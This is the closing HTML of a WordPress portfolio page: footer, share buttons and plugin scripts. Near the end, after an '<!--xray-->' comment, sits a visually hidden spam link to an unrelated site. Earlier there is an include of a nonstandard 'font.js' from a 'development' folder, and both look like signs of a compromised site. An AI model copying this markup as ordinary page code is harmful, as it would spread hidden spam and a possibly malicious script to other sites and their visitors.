	<!-- Work Navigation -->
	<div class="work-navigation clearfix">
					<a href="https://stoplookthink.com/portfolio/cctv2/" class="work-prev"><span><i class="fa fa-chevron-left"></i>&nbsp;Previous</span></a>
				
		<!---->
		
					<a href="https://stoplookthink.com/all-content/" class="work-all"><span><i class="fa fa-times"></i>&nbsp;All works</span></a>
				
		
					<a nohref class="work-next inactive"><span>Next&nbsp;<i class="fa fa-chevron-right"></i></span></a>
				
	</div>
	<!-- End Work Navigation -->

	<!-- Divider -->
	<hr class="mt-0 mb-0 "/>
	<!-- End Divider -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-5600 portfolio  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/portfolio/waykiwayki-freiburg-undercover-1-the-famous-astrophysicist/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=waykiwayki+Freiburg+undercover+1%3A+The+Famous+Astrophysicist&url=https://stoplookthink.com/portfolio/waykiwayki-freiburg-undercover-1-the-famous-astrophysicist/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/portfolio/waykiwayki-freiburg-undercover-1-the-famous-astrophysicist/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/portfolio/waykiwayki-freiburg-undercover-1-the-famous-astrophysicist/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"c6c10b0734"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>